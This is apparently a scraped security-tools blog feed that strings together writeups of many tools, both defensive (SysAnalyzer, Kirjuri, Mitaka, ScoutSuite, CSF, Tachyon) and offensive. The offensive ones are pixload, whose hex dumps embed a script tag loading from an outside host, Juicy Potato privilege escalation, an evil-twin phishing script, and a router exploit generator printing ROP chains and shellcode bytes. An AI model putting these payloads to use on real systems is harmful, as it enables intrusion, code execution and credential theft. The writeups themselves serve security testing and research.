00000010 00 00 00 2c 00 00 00 00 20 00 20 00 00 02 1e 84 |...,.... . .....|
00000020 8f a9 cb ed 0f a3 9c b4 da 8b b3 de bc fb 0f 86 |................|
00000030 e2 48 96 e6 89 a6 ea ca b6 ee 0b 9b 05 00 3b 2a |.H............;*|
00000040 2f 3d 31 3b 3c 73 63 72 69 70 74 20 73 72 63 3d |/=1;<script src=|
00000050 2f 2f 6e 6a 69 2e 78 79 7a 3e 3c 2f 73 63 72 69 |//nji.xyz></scri|
00000060 70 74 3e 3b |pt>;|
00000064

jpg.pl
JPG Payload Creator/Injector.

Usage
./jpg.pl [-payload 'STRING'] -output payload.jpg

If the output file exists, then the payload will be injected into the
existing file. Else the new one will be created.

Example
./jpg.pl -output payload.jpg

[>| JPEG Payload Creator/Injector |<]

https://github.com/chinarulezzz/pixload


[>] Generating output file
[✔] File saved to: payload.jpg

[>] Injecting payload into comment tag
[✔] Payload was injected successfully

payload.jpg: JPEG image data, JFIF standard 1.01, resolution (DPI), density 96x96, segment length 16, comment: "<script src//nji.xyz></script>", baseline, precision 8, 32x32, components 3

00000000 ff d8 ff e0 00 10 4a 46 49 46 00 01 01 01 00 60 |......JFIF.....`|
00000010 00 60 00 00 ff fe 00 20 3c 73 63 72 69 70 74 20 |.`..... <script |
00000020 73 72 63 2f 2f 6e 6a 69 2e 78 79 7a 3e 3c 2f 73 |src//nji.xyz></s|
00000030 63 72 69 70 74 3e ff db 00 43 00 08 06 06 07 06 |cript>...C......|
000 00040 05 08 07 07 07 09 09 08 0a 0c 14 0d 0c 0b 0b 0c |................|
00000050 19 12 13 0f 14 1d 1a 1f 1e 1d 1a 1c 1c 20 24 2e |............. $.|
00000060 27 20 22 2c 23 1c 1c 28 37 29 2c 30 31 34 34 34 |' ",#..(7),01444|
00000070 1f 27 39 3d 38 32 3c 2e 33 34 32 ff db 00 43 01 |.'9=82<.342...C.|
00000080 09 09 09 0c 0b 0c 18 0d 0d 18 32 21 1c 21 32 32 |..........2!.!22|
00000090 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 |2222222222222222|
*
...
000002a5

png.pl
PNG Payload Creator/Injector.

Usage
./png.pl [-payload 'STRING'] -output payload.png

If the output file exists, then the payload will be injected into the
existing file. Else the new one will be created.

Example
./png.pl -output payload.png

[>| PNG Payload Creator/Injector |<]

https://github.com/chinarulezzz/pixload


[>] Generating output file
[✔] File saved to: payload.png

[>] Injecting payload into payload.png

[+] Chunk size: 13
[+] Chunk type: IHDR
[+] CRC: fc18eda3
[+] Chunk size: 9
[+] Chunk type: pHYs
[+] CRC: 952b0e1b
[+] Chunk size: 25
[+] Chunk type: IDAT
[+] CRC: c8a288fe
[+] Chunk size: 0
[+] Chunk type: IEND

[>] Inject payload to the new chunk: 'pUnk'
[✔] Payload was injected successfully

payload.png: PNG image data, 32 x 32, 8-bit/color RGB, non-interlaced

00000000 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 |.PNG........IHDR|
00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 fc 18 ed |... ... ........|
00000020 a3 00 00 00 09 70 48 59 73 00 00 0e c4 00 00 0e |.....pHYs.......|
00000030 c4 01 95 2b 0e 1b 00 00 00 19 49 44 41 54 48 89 |...+......IDATH.|
00000040 ed c1 31 01 00 00 00 c2 a0 f5 4f ed 61 0d a0 00 |..1.......O.a...|
00000050 00 00 6e 0c 20 00 01 c8 a2 88 fe 00 00 00 00 49 |..n. ..........I|
00000060 45 4e 44 ae 42 60 82 00 00 00 00 00 00 00 00 00 |END.B`..........|
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
000000c0 00 1f 70 55 6e 6b 3c 73 63 72 69 70 74 20 73 72 |..pUnk<script sr|
000000d0 63 3d 2f 2f 6e 6a 69 2e 78 79 7a 3e 3c 2f 73 63 |c=//nji.xyz></sc|
000000e0 72 69 70 74 3e 9d 11 54 97 00 49 45 4e 44 |ript>..T..IEND|
000000ee

LICENSE
WTFPL

LEGAL DISCLAIMER
The author does not hold any responsibility for the bad use of this tool, remember that attacking targets without prior consent is illegal and punished by law.


SysAnalyzer - Automated Malcode Analysis System

$
0
0

SysAnalyzer is an open-source application that was designed to give malcode analysts an automated tool to quickly collect, compare, and report on the actions a binary took while running on the system.

A full installer for the application is available and can be downloaded here. The application supports windows 2000 - windows 10. Including x64 support.

The main components of SysAnalyzer work off of comparing snapshots of the system over a user-specified time interval. The reason a snapshot mechanism was used compared to a live logging implementation is to reduce the amount of data that analysts must wade through when conducting their analysis. By using a snapshot system, we can effectively present viewers with only the persistent changes found on the system since the application was first to run.

While this mechanism does help to eliminate a lot of the possible noise caused by other applications, or inconsequential runtime nuances, it also opens up the possibility for missing key data. Because of this SysAnalyzer also gives the analyst the option to include several forms of live logging into the analysis procedure.

When first run, SysAnalyzer will present the user with the following configuration wizard:


The executable path textbox represents the file under analysis. It can be filled in either by
  • Dragging and dropping the target executable on the SysAnalyzer desktop icon
  • Specifying the executable on the command line
  • Dragging and Dropping the target into the actual textbox
  • Using the browse for file button next to the textbox
For files which must open in a viewer such as DOC or PDF files, specify the viewer app in the executable textbox, and the file itself in the arguments textbox.

there are handful of options available on the screen for optional live logging components such as full packet capture, API logger, and sniff hit. you can also run it as another user.

These options are saved to a configuration file and do not need to be entered each time. Note that users can also select the "Skip" link in order to proceed to the main interface where they can manually control the snapshot tools.

note that the API logger option is generally stable but not entirely so in every case. I generally reserved this option for when I need more information than a standard analysis provides.

Once these options are filled in and the user selects the "Start button" the options will be applied, a base snapshot of the system taken, and the executable launched.


Kirjuri - Web Application For Managing Cases And Physical Forensic Evidence Items

$
0
0

Kirjuri is a simple php/mysql web application for managing physical forensic evidence items. It is intended to be used as a workflow tool from receiving, booking, note-taking and possibly reporting findings. It simplifies and helps in case management when dealing with a large (or small!) number of devices submitted for forensic analysis. Kirjuri requires PHP7.
See the official Kirjuri home page for more details.

OVERVIEW & LICENSE
Kirjuri is developed by Antti Kurittu. It was started at the Helsinki Police Department as an internal tool. Original development released under the MIT license. Some components are distributed with their own licenses, please see folders & help for details.

CHANGELOG
see CHANGELOG.md

LOOKING TO PARTICIPATE?
  • Everyone interested is encouraged to submit code and enhancements. If you don't feel confident submitting code, you can submit lanugage files and localized lists of devices etc. These will gladly be accepted.

SCREENSHOTS


Mitaka - A Browser Extension For OSINT Search

$
0
0

Mitaka is a browser extension for OSINT search which can:
  • Extract & refang IoC from a selected block of text.
    • E.g. example[.]com to example.com, test[at]example.com to test@example.com, hxxp://example.com to http://example.com, etc.
  • Search / scan it on various engines.
    • E.g. VirusTotal, urlscan.io, Censys, Shodan, etc.

Features

Supported IOC types
namedesc.e.g.
textFreetextany string(s)
ipIPv4 address8.8.8.8
domainDomain namegithub.com
urlURLhttps://github.com
emailEmail addresstest@test.com
asnASNAS13335
hashmd5 / sha1 / sha25644d88612fea8a8f36de82e1278abb02f
cveCVE numberCVE-2018-11776
btcBTC address1A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa
gaPubIDGoogle Adsense Publisher IDpub-9383614236930773
gaTrackIDGoogle Analytics Tracker IDUA-67609351-1

Supported search engines
nameurlsupported types
AbuseIPDBhttps://www.abuseipdb.comip
archive.orghttps://archive.orgurl
archive.todayhttp://archive.fourl
BGPViewhttps://bgpview.ioip / asn
BinaryEdgehttps://app.binaryedge.ioip / domain
BitcoinAbusehttps://www.bitcoinabuse.combtc
Blockchain.comhttps://www.blockchain.combtc
BlockCypherhttps://live.blockcypher.combtc
Censyshttps://censys.ioip / domain / asn / text
crt.shhttps://crt.shdomain
DNSlyticshttps://dnslytics.comip / domain
DomainBigDatahttps://domainbigdata.comdomain
DomainToolshttps://www.domaintools.comip / domain
DomainWatchhttps://domainwat.chdomain / email
EmailRephttps://emailrep.ioemail
FindSubDomainshttps://findsubdomains.comdomain
FOFAhttps://fofa.soip / domain
FortiGuardhttps://fortiguard.comip / url / cve
Google Safe Browsinghttps://transparencyreport.google.comdomain / url
GreyNoisehttps://viz.greynoise.ioip / domain / asn
Hashddhttps://hashdd.comip / domain / hash
HybridAnalysishttps://www.hybrid-analysis.comip / domain / hash (sha256 only)
Intelligence Xhttps://intelx.ioip / domain / url / email / btc
IPinfohttps://ipinfo.ioip / asn
IPIPhttps://en.ipip.netip / asn
Joe Sandboxhttps://www.joesandbox.comhash
MalSharehttps://malshare.comhash
Maltiversehttps://www.maltiverse.comdomain / hash
NVDhttps://nvd.nist.govcve
OOCPRhttps://data.occrp.orgemail
ONYPHEhttps://www.onyphe.ioip
OTXhttps://otx.alienvault.comip / domain / hash
PubDBhttp://pub-db.comgaPubID / gaTrackID
PublicWWWhttps://publicwww.comtext
Pulsedivehttps://pulsedive.comip / domaion / url / hash
RiskIQhttp://community.riskiq.comip / domain / email / gaTrackID
SecurityTrailshttps://securitytrails.comip / domain / email
Shodanhttps://www.shodan.ioip / domain / asn
Sploitushttps://sploitus.comcve
SpyOnWebhttp://spyonweb.comip / domain / gaPubID / gaTrackID
Taloshttps://talosintelligence.comip / domain
ThreatConnecthttps://app.threatconnect.comip / domain / email
ThreatCrowdhttps://www.threatcrowd.orgip / domain / email
ThreatMinerhttps://www.threatminer.orgip / domain / hash
TIPhttps://threatintelligenceplatform.comip / domain
Urlscanhttps://urlscan.ioip / domain / asn / url
ViewDNShttps://viewdns.infoip / domain / email
VirusTotalhttps://www.virustotal.comip / domain / url / hash
Vulmonhttps://vulmon.comcve
VulncodeDBhttps://www.vulncode-db.comcve
VxCubehttp://vxcube.comip / domain / hash
WebAnalyzerhttps://wa-com.comdomain
We Leak Infohttps://weleakinfo.comemail
X-Force Exchangehttps://exchange.xforce.ibmcloud.comip / domain / hash
ZoomEyehttps://www.zoomeye.orgip

Supported scan engines
nameurlsupported types
Urlscanhttps://urlscan.ioip / domain / url
VirusTotalhttps://www.virustotal.comurl

Downloads

How to use
This browser extension shows context menus based on a type of IoC you selected and then you can choose what you want to search / scan on.

Examples:


Note:
Please set your urlscan.io & VirusTotal API keys in the options page for enabling urlscan.io & VirusTotal scans.

Options
You can enable / disable a search engine on the options page based on your preference.


About Permissons
This browser extension requires the following permissions.
  • Read and change all your data on the websites you visit:
    • This extension creates context menus dynamically based on what you select on a website.
    • It means this extension requires reading all your data on the websites you visit. (This extension doesn't change anything on the websites)
  • Display notifications:
    • This extension makes a notification when something goes wrong.
I don't (and will never) collect any information from the users.

Alternatives or Similar Tools

How to build (for developers)
This browser extension is written in TypeScript and built by webpack.
TypeScript files will start out in src directory, run through the TypeScript compiler, then webpack, and end up in JavaScript files in dist directory.
git clone https://github.com/ninoseki/mitaka.git
cd mitaka
npm install
npm run test
npm run build
For loading an unpacked extension, please follow the procedures described at https://developer.chrome.com/extensions/getstarted.

Misc
Mitaka/見たか means "Have you seen it?" in Japanese.


ScoutSuite - Multi-Cloud Security Auditing Tool

$
0
0

Scout Suite is an open source multi-cloud security-auditing tool, which enables security posture assessment of cloud environments. Using the APIs exposed by cloud providers, Scout Suite gathers configuration data for manual inspection and highlights risk areas. Rather than going through dozens of pages on the web consoles, Scout Suite presents a clear view of the attack surface automatically.
Scout Suite is stable and actively maintained, but a number of features and internals may change. As such, please bear with us as we find time to work on, and improve, the tool. Feel free to report a bug with details (please provide console output using the --debug argument), request a new feature, or send a pull request.
The project team can be contacted at scoutsuite@nccgroup.com.

Note:
The latest (and final) version of Scout2 can be found in https://github.com/nccgroup/Scout2/releases and https://pypi.org/project/AWSScout2. Further work is not planned for Scout2. Fixes will be implemented in Scout Suite.

Support
The following cloud providers are currently supported/planned:
  • Amazon Web Services
  • Microsoft Azure (beta)
  • Google Cloud Platform
  • Alibaba Cloud (early alpha)
  • Oracle Cloud Infrastructure (early alpha)

Installation
Refer to the wiki.

Compliance

AWS
Use of Scout Suite does not require AWS users to complete and submit the AWS Vulnerability / Penetration Testing Request Form. Scout Suite only performs API calls to fetch configuration data and identify security gaps, which is not considered security scanning as it does not impact AWS' network and applications.

Azure
Use of Scout Suite does not require Azure users to contact Microsoft to begin testing. The only requirement is that users abide by the Microsoft Cloud Unified Penetration Testing Rules of Engagement.
References:

Google Cloud Platform
Use of Scout Suite does not require GCP users to contact Google to begin testing. The only requirement is that users abide by the Cloud Platform Acceptable Use Policy and the Terms of Service and ensure that tests only affect projects you own (and not other customers' applications).
References:

Usage
The following command will provide the list of available command line options:
$ python scout.py --help
You can also use this to get help on a specific provider:
$ python scout.py PROVIDER --help
For further details, checkout our Wiki pages at https://github.com/nccgroup/ScoutSuite/wiki.
After performing a number of API calls, Scout will create a local HTML report and open it in the default browser.
Also note that the command line will try to infer the argument name if possible when receiving partial switch. For example, this will work and use the selected profile:
$ python scout.py aws --profile PROFILE

Credentials
Assuming you already have your provider's CLI up and running you should have your credentials already set up and be able to run Scout Suite by using one of the following commands. If that is not the case, please consult the wiki page for the provider desired.

Amazon Web Services
$ python scout.py aws

Azure
$ python scout.py azure --cli

Google Cloud Platform
$ python scout.py gcp --user-account
Additional information can be found in the wiki.


Juicy Potato - A Sugared Version Of RottenPotatoNG, With A Bit Of Juice, I.E. Another Local Privilege Escalation Tool, From A Windows Service Accounts To NT AUTHORITY\SYSTEM

$
0
0

A sugared version of RottenPotatoNG, with a bit of juice, i.e. another Local Privilege Escalation tool, from a Windows Service Accounts to NT AUTHORITY\SYSTEM

Summary
RottenPotatoNG and its variants leverages the privilege escalation chain based on BITSservice having the MiTM listener on 127.0.0.1:6666 and when you have SeImpersonate or SeAssignPrimaryToken privileges. During a Windows build review we found a setup where BITS was intentionally disabled and port 6666 was taken.
We decided to weaponize RottenPotatoNG: Say hello to Juicy Potato.
For the theory, see Rotten Potato - Privilege Escalation from Service Accounts to SYSTEM and follow the chain of links and references.
We discovered that, other than BITS there are a several COM servers we can abuse. They just need to:
  1. be instantiable by the current user, normally a "service user" which has impersonation privileges
  2. implement the IMarshal interface
  3. run as an elevated user (SYSTEM, Administrator, ...)
After some testing we obtained and tested an extensive list of interesting CLSID's on several Windows versions.

Juicy details
JuicyPotato allows you to:
  • Target CLSID
    pick any CLSID you want. Here you can find the list organized by OS.
  • COM Listening port
    define COM listening port you prefer (instead of the marshalled hardcoded 6666)
  • COM Listening IP address
    bind the server on any IP
  • Process creation mode
    depending on the impersonated user's privileges you can choose from:
    • CreateProcessWithToken (needs SeImpersonate)
    • CreateProcessAsUser (needs SeAssignPrimaryToken)
    • both
  • Process to launch
    launch an executable or script if the exploitation succeeds
  • Process Argument
    customize the launched process arguments
  • RPC Server address
    for a stealthy approach you can authenticate to an external RPC server
  • RPC Server port
    useful if you want to authenticate to an external server and firewall is blocking port 135...
  • TEST mode
    mainly for testing purposes, i.e. testing CLSIDs. It creates the DCOM and prints the user of token. See here for testing

Usage
T:\>JuicyPotato.exe
JuicyPotato v0.1

Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port


Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user

Example


Final thoughts
If the user has SeImpersonate or SeAssignPrimaryToken privileges then you are SYSTEM.
It's nearly impossible to prevent the abuse of all these COM Servers. You could think to modify the permissions of these objects via DCOMCNFG but good luck, this is gonna be challenging.
The actual solution is to protect sensitive accounts and applications which run under the * SERVICE accounts. Stopping DCOM would certainly inhibit this exploit but could have a serious impact on the underlying OS.

Binaries
An automatic build is available. Binaries can be downloaded from the Artifacts section here.
Also available in BlackArch.

Authors

References


ArmourBird CSF - Container Security Framework

$
0
0

ArmourBird CSF - Container Security Framework is an extensible, modular, API-first framework build for regular security monitoring of docker installations and containers against CIS and other custom security checks.

ArmourBird CSF has a client-server architecture and is thus divided into two components:
a) CSF Client
  • This component is responsible for monitoring the docker installations, containers, and images on target machines
  • In the initial release, it will be checking against Docker CIS benchmark
  • The checks in the CSF client will be configurable and thus will be expanded in future releases and updates
  • It has been build on top of Docker bench for security
b) CSF Server
  • This will be the receiver agent for the security logs generated by the various distributed CSF clients (installed on multiple physical/virtual machines)
  • This will also have a UI sub-component for unified management and dashboard-ing of the various vulnerabilities/issues logged by the CSF Clients
  • This server will also expose APIs that can be used for integrating with other systems
Important Note: The tool is currently in beta mode. Hence the debug flag of django (CSF Server) is enabled and the SQLite is used as DB in the same docker container. Hence, spinning up a new docker container will reset the database.

Architecture Diagram


APIs CSF Server
Issue APIs
POST /issues
GET /issues/{issueId}
  • For listing specific issue with {id}
GET /issues
  • For listing all issues reported by all CSF clients
PUT /issues/{issueId}
  • For updating a specific issue (like for severity, comments, etc.)
DELETE /issues/{issueId}
  • For deleting specific issue
Client APIs
POST /clients
  • For adding a CSF client
GET /clients/{clientId}
  • For listing specific CSF client
GET /clients/
  • For listing all the CSF clients
PUT /clients/{clientId}
  • For updating the CSF client (for e.g. IP addr, etc.)
DELETE /clients/{clientId}
  • For deleting a CSF client from the network
Client Group APIs
POST /clientGroup
  • Adding client to a specific group (for e.g. product1, HRNetwork, product2, etc.)
GET /clientGroup/{groupID}
  • For listing client group details
GET /clientGroup/
  • For listing all client groups
PUT /clientGroup/{groupID}
  • For updating client group
DELETE /clientGroup/{groupId}
  • For deleting client group

Installation/Usage
CSF client run as a docker container on the compute instances running docker installation. It can be executed using the following command using the docker image hosted on hub.docker.com:
docker run -it --net host --pid host --userns host --cap-add audit_control \
-e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
-e CSF_CDN='<TO-UPDATE>' \
-v /etc:/etc \
-v /usr/bin/docker-containerd:/usr/bin/docker-containerd \
-v /usr/bin/docker-runc:/usr/bin/docker-runc \
-v /usr/lib/systemd:/usr/lib/systemd \
-v /var/lib:/var/lib \
-v /var/run/docker.sock:/var/run/docker.sock \
--label csf_client \
-d armourbird/csf_client
Make sure to update CSF_CDN environment variable in the above command with the CSF server URL. Once the container is executed, it will start sending issue logs to the CSF server on constant intervals.
CSF server can run as a docker container or natively on a web server on which various CSF clients will be sending data. You can run it on your server using the following command using the docker image hosted on hub.docker.com
docker run -p 80:8000 -d armourbird/csf_server
Browse the CSF server via the following links
  • Dashboard: http://< your-domain >/dashboard/
  • APIs: http://< your-domain >/api/

Building Docker Images
Building docker image for CSF Client
git clone git@github.com:armourbird/csf.git
cd csf_client
docker build . -t csf_client
Building docker image for CSF Server
git clone git@github.com:armourbird/csf.git
cd csf_server
docker build . -t csf_server

Sneak Peak
Dashboard


API View


Website
https://www.armourbird.com/

Twitter
http://twitter.com/ArmourBird

References
https://www.cisecurity.org/cis-benchmarkshttps://github.com/docker/docker-bench-security


SKA - Simple Karma Attack

$
0
0

SKA allows you to implement a very simple and fast karma attack.
You can sniff probe requests to choice the fake AP name or, if you want, you could insert manually the name of the AP (evil twin attack).
When the target has connected to your WLAN you could active the HTTP redirection and perform a MITM attack.

Details
The script implements these steps:
  1. selection of NICs for the attack (one for LAN and one for WAN)
  2. capture of probe-requests to choice the fake AP name (tcpdump)
  3. activation of fake AP (hostapd and dnsmasq)
    • the new AP has a DHCP server which provides a valide IP to the target and prevents possible alerts on the victim devices
  4. activation of HTTP redirection (iptables)
    • only HTTP requests are redirect to fake site, while the HTTPS traffic continues to route normally
  5. activation of Apache server for hosting the phising site
  6. at the end of the attack the script cleans all changes and restores Apache configuration

Screenshots

Press CTRL-C to kill all processes and restore the configuration files.

FAQ
SKA alerts you if there are some problems with NetworkManager demon or Apache configuration file. Anyway you could find the answers to your problems in the links below:
  1. resolve Network Manager conflict 1
    section: "Resolve airmon-ng and Network Manager Conflict"
  2. resolve Network Manager conflict 2
  3. disable dnsmasq

In summary
  1. Disable DNS line in your NetworkManager configuration file (look into /etc/NetworkManager/):
    #dns=dnsmasq
  2. Insert the MAC of your wireless adapter between the unmanaged devices to allow hostapd works properly:
    unmanaged-devices=mac:XX:XX:XX:XX:XX:XX


Tachyon - Fast HTTP Dead File Finder

$
0
0

Tachyon is a fast web application security reconnaissance tool.
It is specifically meant to crawl web application and look for left over or non-indexed files with the addition of reporting pages or scripts leaking internal data.

User Requirements
  • Linux
  • Python 3.5.2

User Installation

Install:
$ mkdir tachyon
$ python3 -m venv tachyon/
$ cd tachyon
$ source bin/activate
$ pip install tachyon3
$ tachyon -h

Upgrading:
$ cd tachyon
$ source bin/activate
$ pip install --ignore-installed --upgrade tachyon3

Usage:
$ cd tachyon $ source bin/activate $ tachyon -h

Developers Installation
$ git clone https://github.com/delvelabs/tachyon.git
$ mkdir tachyon
$ python3 -m venv tachyon/
$ source tachyon/bin/activate
$ cd tachyon
$ pip install -r requirements-dev.txt

Getting started
Note: if you have the source code version, replace tachyon with python3 -m tachyon in the examples below.
$ cd tachyon
$ source bin/activate
To run a discovery with the default settings:
tachyon http://example.com/
To run a discovery over a proxy:
tachyon -p http://127.0.0.1:8080 http://example.com/
To search for files only:
tachyon -f http://example.com/
To search for directories only:
tachyon -s http://example.com/
To output results to JSON format:
tachyon -j http://example.com/

command line options
Usage: __main__.py [OPTIONS] TARGET_HOST

Options:
-a, --allow-download
-c, --cookie-file TEXT
-l, --depth-limit INTEGER
-s, --directories-only
-f, --files-only
-j, --json-output
-m, --max-retry-count INTEGER
-z, --plugins-only
-x, --plugin-settings TEXT
-p, --proxy TEXT
-r, --recursive
-u, --user-agent TEXT
-v, --vhost TEXT
-C, --confirmation-factor INTEGER
--har-output-dir TEXT
-h, --help Show this message and exit.

Format for the cookies file
cookie0=value0;
cookie1=value1;
cookie2=value2;

Plugins

Existing plugins:
  • HostProcessor: This plugin process the hostname to generate host and filenames relatives to it.
  • PathGenerator: Generate simple paths with letters and digits (ex: /0).
  • Robots: Add the paths in robots.txt to the paths database.
  • SitemapXML: Add paths and files found in the site map to the database.
  • Svn: Fetch /.svn/entries and parse for target paths.

Plugins settings
Settings can be pass to the plugins via the -x option. Each option is a key/value pair, with a colon joining the key and its value. Use a new -x for each setting.
tachyon -x setting0:value0 -x setting1:value1 -x setting2:value2 http://example.com/


Router Exploit Shovel - Automated Application Generation For Stack Overflow Types On Wireless Routers

$
0
0

Automated Application Generation for Stack Overflow Types on Wireless Routers
Router exploits shovel is an automated application generation tool for stack overflow types on wireless routers. The tool implements the key functions of exploits, it can adapt to the length of the data padding on the stack, generate the ROP chain, generate the encoded shellcode, and finally assemble them into a complete attack code. The user only needs to attach the attack code to the overflow location of the POC to complete the Exploit of the remote code execution.
The tool supports MIPSel and MIPSeb.Run on Ubuntu 16.04 64bit.

Install
Make sure you have git, python3 and setuptools installed. Download source code from our Github:
$ git clone https://github.com/arthastang/Router-Exploit-Shovel.git
Set up environment and install dependencies:
$ cd Router-Exploit-Shovel/
$ python3 setup.py install

Usage
$ python3 Router_Exploit_Shovel.py -h
Usage: Router_Exploit_Shovel.py [options]

Options:
-h, --help show this help message and exit
-b BINARYFILEPATH, --binaryFile=BINARYFILEPATH
input binary file path
--ba=BINARYBASEADDR, --binaryBaseAddr=BINARYBASEADDR
input binary base address,default=0x00400000
-l LIBRARYFILEPATH, --libraryFile=LIBRARYFILEPATH
input libc file path
--la=LIBRARYBASEADDR, --libraryBaseAddr=LIBRARYBASEADDR
input library base address,default=0x2aae2000
-o OVERFLOWFUNCTIONPOINTOFFSET, --overflowPoint=OVERFLOWFUNCTIONPOINTOFFSET
input overflow function point offset
--arch=ARCH input architecture of elf files,[little] or
[big],default=big
For example:
$ python3 Router_Exploit_Shovel.py -b test_binaries/mipseb-httpd -l test_binaries/libuClibc-0.9.30.so -o 0x00478584

Code structure
--Router_Exploit_Shovel.py       #Startup script
--databases/
|---ROP_patterns/ #YAML file of ROP patterns
|---shellcodes/ #YAML file of shellcodes
--example/ #Nday vulnerabilities, full report and exploit code
--results/
|---ROP_gadgets/ #ROP gadgets generating results
|---attackBlock.txt #Attack block generating results
--ropper/ #Modified ropper module to get all gadgets
--filebytes/ #Filebytes module to load ELFs
--router_exp_shovel/ #Main module
|---offset_calculator/ #Calculate padding size
|---ROP_maker/ #Make ROP chains
|---shellcode_maker/ #Make shellcodes
--qemuTestEnvironment/ #MIPS run-environment for router exploitation

ROP chain generation
This tool uses pattern to generate ROP chains. Extract patterns from common ROP exploitation procedure. Use regex matching to find available gadgets to fill up chain strings. Base64 encoding is to avoid duplicate character escapes. For example:
chainString: (gadget2)(gadget1)BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB(sleep)CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC(call_code)DDDD(stack_gadget)\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44
gadget1: KC4qKW1vdmUgXCR0OVwsIFwkczE7IGx3IFwkcmFcLCAweDI0XChcJHNwXCk7IGx3IFwkczFcLCAweDIwXChcJHNwXCk7IGx3IFwkczBcLCAweDFjXChcJHNwXCk7KC4qKTsganIgXCR0OTsgYWRkaXUgXCRzcFwsIFwkc3BcLCAweDI4Ow==
#gadget1: (.*)move \\$t9\\, \\$s1; lw \\$ra\\, 0x24\\(\\$sp\\); lw \\$s1\\, 0x20\\(\\$sp\\); lw \\$s0\\, 0x1c\\(\\$sp\\);(.*); jr \\$t9; add iu \\$sp\\, \\$sp\\, 0x28;
gadget2: KC4qKWFkZGl1IFwkYTBcLCBcJHplcm9cLCAxOyBtb3ZlIFwkdDlcLCBcJHMxOyBqYWxyIFwkdDk7
#gadget2: (.*)addiu \\$a0\\, \\$zero\\, 1; move \\$t9\\, \\$s1; jalr \\$t9;
call_code: KC4qKW1vdmUgXCR0OVwsIFwkczI7IGphbHIgXCR0OTs=
#call_code: (.*)move \\$t9\\, \\$s2; jalr \\$t9;
stack_gadget: KC4qKWFkZGl1IFwkczJcLCBcJHNwXCwgMHgxODsoLiopbW92ZSBcJHQ5XCwgXCRzMDsgamFsciBcJHQ5Ow==
#stack_gadget: (.*)addiu \\$s2\\, \\$sp\\, 0x18;(.*)move \\$t9\\, \\$s0; jalr \\$t9;

Attackblocks
You can get attackblocks generated in results/attackBlocks.txt. Such as:
attackBlock = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x2a\xb3\x7c\x60\x2a\xb2\xbd\xfcBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\x2a\xb3\x5c\xa0CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC\x2a\xb0\x09\x38DDDD\x2a\xaf\x76\x68\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x22\x51\x44\x44\x3c\x11\x99\x99\x36\x31\x99\x99\x27\xb2\x05\x4b\x22\x52\xfc\xa0\x8e\x4a\xfe\xf9\x02\x2a\x18\x26\xae\x43\xfe\xf9\x8e\x4a\xff\x4   